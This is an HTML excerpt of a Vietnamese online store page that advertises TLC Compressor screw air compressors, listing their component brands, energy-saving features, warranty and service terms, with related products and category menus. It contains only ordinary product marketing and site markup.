<li>Trục Vít – Hanbell ( Taiwan ) được thương hiệu nỗi tiếng Taiwan chuyên về sản xuất bộ trục vít cho máy nén khí.</li>
<li>Thiết Bị Điện – Schnaider ( Pháp).</li>
<li>Lọc dầu – Mann Filter ( Đức) là thương hiệu nỗi tiếng chuyên sản xuất thiết bị lọc cho các dong xe nổi tiếng thế giới.</li>
<li>Máy được thiết kế gọn gàng, dễ bảo trì bảo dưỡng.</li>
<li>Hệ thống điều khiển PLC thông minh. Có chức năng hiển thị lỗi và lưu lịch sử lỗi trên màn hình.</li>
<li>Màn hình cảm ứng</li>
<li>Áp lực sử dụng : 5-10Kg/cm2 tùy nhu cầu sử dụng của khách hàng. Duy trì tại một điểm theo cài đặt. Đặt hàng áp có thể sử dụng 16 kg/cm2.</li>
<li>Hoạt động êm ái, ổn định đảm bảo thân thiện môi trường.</li>
<li>Khơi động mềm ( biến tần kiết kiệm điện năng trên 30%).</li>
<li>Động cơ IP 54, cách điện Class 1. Sử dụng moter Vĩnh Từ giúp tiết kiệm điện năng và nâng cao tuổi thọ motor. Vòng quay motor tăng giảm từ 100 &#8211; 2900 vòng/phút. Giúp tiết kiệm điện năng rất lớn.</li>
<li>Khi nhu cầu sử dụng thấp máy sẽ tự động tăng giảm vòng quay motor theo lưu lượng thực tế nhà máy sử dụng.</li>
<li>Thời gian bảo trì bảo dưỡng nhanh chóng. Giảm thiểu tối đa thời gian máy dừng hoạt động.</li>
<li>Hệ thống giải nhiệt: Thiết kế bộ giải nhiệt lớn hơn 30% so với các thương hiệu trên thị trường. Máy có thể hoạt động những môi trường khắc nhiệt có nhiệt độ môi trường cao như: ngành chế biến gỗ, ngành khai thác khoán sản, nông nghiệp …. Két giải nhiệt lớn sẽ hạn chế được thời gian chạy quạt giải nhiệt làm việc giúp tiết kiệm điện năng.</li>
<li>Hệ thống điều khiển thông minh giúp tiêu hao năng lượng phù hợp với nhu cầu sử dụng lưu lượng khí nén trong nhà máy. Tự động chuyển sang các chế độ chạy phù hợp với nhu cầu sử dụng của nhà máy.</li>
<li>Tất cả các lỗi được thông báo trên màn hình máy. Giúp người sử dụng có thể dễ dàng vận hành và kiểm tra các thông số khi máy đang hoạt động.</li>
<li>Thời gian bảo hành máy: 2 năm cho toàn bộ máy nén khí + 3 năm mở rộng cho bộ trục vít.</li>
<li>Dịch vụ hậu mãi: có đội ngũ kỹ sư chuyên ngành máy nén khí, được đào tạo bài bản theo tiêu chuẩn chung của TLC Compressor sẽ xuống kiểm tra và vệ sinh máy hàng tháng. Trong vòng 24 tháng kể từ ngày bàn giao máy.</li>
<li>Chi phí thay thế phụ tùng giá thành rẻ so với các thương hiệu khác. Đảm bảo máy móc được thay thế phụ tùng chính hãng nâng cao tuổi thọ máy.</li>
<li>Kho phụ tùng: luôn có sẵn hàng cho tất cả các sản phẩm bán ra thị trường.</li>
<li>Chi phí đầu tư: máy nén khí TLC Compressor thuộc dòng phân khu máy chất lượng giá thành rất cạnh tranh trên thị trường.</li>
</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-85fe020 elementor-widget elementor-widget-heading" data-id="85fe020" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LIÊN HỆ HỖ TRỢ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fc9db38 elementor-widget elementor-widget-text-editor" data-id="fc9db38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>CÔNG TY TNHH MÁY NÉN KHÍ CÔNG NGHIỆP TLC VIỆT NAM</strong></li><li><strong>Showroom:</strong> Số 135/1 Đường ĐT743, Khu Phố 1A, Phường An Phú, Thành phố Hồ Chí Minh.</li><li><strong>Liên hệ tư vấn Dịch vụ Máy Nén Khí : </strong>0972 868 867 – 0972 601 608</li><li><strong>Hotline &amp; Dịch vụ Bảo Trì Bảo Dưỡng : </strong>0888 757 445 – 0965 973 767</li><li><strong>Website: </strong><a href="https://tlccompressor.com">https://tlccompressor.com</a><strong> | </strong><a href="https://maynenkhitietkiemdien.vn">https://maynenkhitietkiemdien.vn</a><strong> | </strong><a href="https://nenkhicongnghiep.com">https://nenkhicongnghiep.com</a><strong> | </strong><a href="https://maynenkhikhongdau.com/">https://maynenkhikhongdau.com/</a></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1169a7e elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="1169a7e" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-3706 status-publish first instock product_cat-may-nen-khi-truc-vit product_cat-75hp product_cat-may-nen-khi-truc-vit-bien-tan-vinh-tu product_tag-may-nen-khi product_tag-may-nen-khi-hai-cap-bien-tan-vinh-tu product_tag-may-nen-khi-tiet-kiem-dien product_tag-may-nen-khi-tlc has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-tlc-compressor-75hp-bien-tan-vinh-tu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://tlccompressor.com/wp-content/uploads/may-nen-75hp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy nén khí TLC Compressor 75Hp Biến Tần Vĩnh Từ" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/may-nen-75hp-300x300.jpg 300w, https://tlccompressor.com/wp-content/uploads/may-nen-75hp-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" class="ast-quick-view-text" data-product_id="3706">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-tlc-compressor-75hp-bien-tan-vinh-tu/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Máy nén khí TLC Compressor 75Hp Biến Tần Vĩnh Từ</h2></a>
			<span class="ast-woo-product-category">
				MÁY NÉN KHÍ TRỤC VÍT			</span>
			</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-3704 status-publish instock product_cat-may-nen-khi-truc-vit product_cat-50hp product_cat-may-nen-khi-truc-vit-bien-tan-vinh-tu product_tag-may-nen-khi product_tag-may-nen-khi-hai-cap-bien-tan-vinh-tu product_tag-may-nen-khi-tiet-kiem-dien product_tag-may-nen-khi-tlc has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-tlc-compressor-50hp-bien-tan-vinh-tu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://tlccompressor.com/wp-content/uploads/may-nen-75hp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy nén khí TLC Compressor 50Hp Biến Tần Vĩnh Từ" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/may-nen-75hp-300x300.jpg 300w, https://tlccompressor.com/wp-content/uploads/may-nen-75hp-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" class="ast-quick-view-text" data-product_id="3704">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-tlc-compressor-50hp-bien-tan-vinh-tu/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Máy nén khí TLC Compressor 50Hp Biến Tần Vĩnh Từ</h2></a>
			<span class="ast-woo-product-category">
				MÁY NÉN KHÍ TRỤC VÍT			</span>
			</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-3673 status-publish last instock product_cat-may-nen-khi-truc-vit-hai-cap product_cat-100hp product_cat-may-nen-khi-truc-vit product_tag-may-nen-khi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-100hp-hai-cap-bien-tan-vinh-tu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy nén khí 100Hp TLC Compressor Hai Cấp - Biến Tần Vĩnh Từ" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-300x300.jpg 300w, https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-100x100.jpg 100w, https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-600x600.jpg 600w, https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-768x768.jpg 768w, https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1-1536x1536.jpg 1536w, https://tlccompressor.com/wp-content/uploads/z4319463212932_4d9a556699cba67e7e6dfcebff36170c-1.jpg 1927w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" class="ast-quick-view-text" data-product_id="3673">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://tlccompressor.com/sp/may-nen-khi-100hp-hai-cap-bien-tan-vinh-tu/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Máy nén khí 100Hp TLC Compressor Hai Cấp &#8211; Biến Tần Vĩnh Từ</h2></a>
			<span class="ast-woo-product-category">
				MÁY NÉN KHÍ TRỤC VÍT HAI CẤP			</span>
			</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-3564 status-publish first instock product_cat-may-nen-khi-truc-vit-hai-cap product_cat-cac-phu-tung-khac product_tag-may-nen-khi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://tlccompressor.com/sp/truc-vit-hanbell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="190" height="143" src="https://tlccompressor.com/wp-content/uploads/truc-vit-2-cap-190x143.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trục Vít Hai Cấp TLC Compressor" decoding="async" /></a><a href="#" class="ast-quick-view-text" data-product_id="3564">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://tlccompressor.com/sp/truc-vit-hanbell/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Trục Vít Hai Cấp TLC Compressor</h2></a>
			<span class="ast-woo-product-category">
				MÁY NÉN KHÍ TRỤC VÍT HAI CẤP			</span>
			</div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3537eb7" data-id="3537eb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3ed580 elementor-widget elementor-widget-sidebar" data-id="d3ed580" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="text-8" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="3007" class="elementor elementor-3007 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-988df8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="988df8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361525b" data-id="361525b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6f822 elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6f822" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">DANH MỤC MÁY NÉN KHÍ</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-389f83d uael-nav-menu__breakpoint-none elementor-hidden-tablet elementor-hidden-mobile uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="389f83d" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-389f83d" class="uael-nav-menu"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://tlccompressor.com/" class="uael-menu-item">Trang chủ</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" class="uael-menu-item">Công Suất<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/10hp/" class="uael-sub-menu-item">10HP</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/15hp/" class="uael-sub-menu-item">15HP</a></li>
	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/20hp/" class="uael-sub-menu-item">20HP</a></li>
	<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/30hp/" class="uael-sub-menu-item">30HP</a></li>
	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/40hp/" class="uael-sub-menu-item">40HP</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/50hp/" class="uael-sub-menu-item">50HP</a></li>
	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/60hp/" class="uael-sub-menu-item">60HP</a></li>
	<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/75hp/" class="uael-sub-menu-item">75HP</a></li>
	<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/100hp/" class="uael-sub-menu-item">100HP</a></li>
	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/125hp/" class="uael-sub-menu-item">125HP</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/150hp/" class="uael-sub-menu-item">150HP</a></li>
	<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/175hp/" class="uael-sub-menu-item">175HP</a></li>
	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/200hp/" class="uael-sub-menu-item">200HP</a></li>
	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/300hp/" class="uael-sub-menu-item">300HP</a></li>
</ul>
</li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/san-pham/" class="uael-menu-item">Sản phẩm<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/" class="uael-sub-menu-item">MÁY NÉN KHÍ TRỤC VÍT<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-mot-cap/" class="uael-sub-menu-item">Máy Nén Khí Trục Vít Tiết Kiệm Điện Một Cấp</a></li>
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-hai-cap/" class="uael-sub-menu-item">Máy Nén Khí Trục Vít Tiết Kiệm Điện Hai Cấp</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-cao-ap-16-bar/" class="uael-sub-menu-item">Máy nén khí trục vít cao áp 16 BAR</a></li>
		<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/" class="uael-sub-menu-item">PHỤ TÙNG MÁY NÉN KHÍ<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div>
		<ul class="sub-menu">
			<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-dau-may-nen-khi/" class="uael-sub-menu-item">LỌC DẦU MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-gio-may-nen-khi/" class="uael-sub-menu-item">LỌC GIÓ MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/dau-may-nen-khi-tlc-46/" class="uael-sub-menu-item">DẦU MÁY NÉN KHÍ TLC 46+</a></li>
			<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-tach-dau-may-nen-khi/" class="uael-sub-menu-item">LỌC TÁCH DẦU MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/tach-dau-may-nen-350hp-kobelion/" class="uael-sub-menu-item">tách dầu máy nén 350Hp Kobelion</a></li>
			<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/cac-phu-tung-khac/" class="uael-sub-menu-item">CÁC PHỤ TÙNG KHÁC</a></li>
		</ul>
</li>
		<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-da-qua-su-dung/" class="uael-sub-menu-item">MÁY NÉN KHÍ ĐÃ QUA SỬ DỤNG</a></li>
	</ul>
</li>
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-piston/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khipiston-cao-ap-16-49kg-cm2/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON CAO ÁP (16-49KG/CM2)</a></li>
		<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-piston-day-dai/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON &#8211; DÂY ĐAI</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-pistion-cach-am/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTION &#8211; CÁCH ÂM</a></li>
		<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-khong-dau-giam-am/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON KHÔNG DẦU GIẢM ÂM</a></li>
		<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/dau-nen-khi-khong-dau-giam-am/" class="uael-sub-menu-item">ĐẦU NÉN KHÍ PISTON KHÔNG DẦU -GIẢM ÂM</a></li>
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-dau-lien/" class="uael-sub-menu-item">Máy nén khí PISTON dầu liền</a></li>
	</ul>
</li>
	<li id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/" class="uael-sub-menu-item">MÁY SẤY KHÍ VÀ MÁY LỌC KHÍ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi/" class="uael-sub-menu-item">MÁY SẤY KHÍ</a></li>
		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi-hap-thu/" class="uael-sub-menu-item">MÁY SẤY KHÍ &#8211; HẤP THỤ</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/binh-chua-khi/" class="uael-sub-menu-item">BÌNH CHỨA KHÍ</a></li>
		<li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/" class="uael-sub-menu-item">BỘ LỌC TINH<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div>
		<ul class="sub-menu">
			<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-s/" class="uael-sub-menu-item">Bộ Tinh Lọc Dầu S</a></li>
			<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-tinh-loc-nuoc-p/" class="uael-sub-menu-item">Bộ tinh lọc nước P</a></li>
			<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-q/" class="uael-sub-menu-item">BỘ TINH LỌC THÔ Q</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/may-nen-khi-cong-nghiep-tlc-viet-nam/" class="uael-menu-item">Giới thiệu<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://tlccompressor.com/tieu-chuan-iso-8573-1-nam-2010/" class="uael-sub-menu-item">Tiêu Chuẩn : ISO 8573-1</a></li>
</ul>
</li>
<li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/blog/tin-tuc/" class="uael-menu-item">Tin tức<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category uael-creative-menu"><a href="https://tlccompressor.com/su-kien/" class="uael-sub-menu-item">Sự kiện</a></li>
</ul>
</li>
</ul></nav>
					</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-6e55761 elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e55761" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">MÁY NÉN KHÍ CÔNG NGHIỆP</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e16089e uael-nav-menu__breakpoint-none elementor-hidden-tablet elementor-hidden-mobile uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="e16089e" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-e16089e" class="uael-nav-menu"><li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/det-may-may-mac/" class="uael-menu-item">Dệt may – may mặc</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/noi-that-trong-nuoc/" class="uael-menu-item">Nội Thất Trong Nước</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/duoc-pham/" class="uael-menu-item">Dược phẩm</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-nganh-khai-khoang/" class="uael-menu-item">Máy nén khí ngành khai khoáng</a></li>
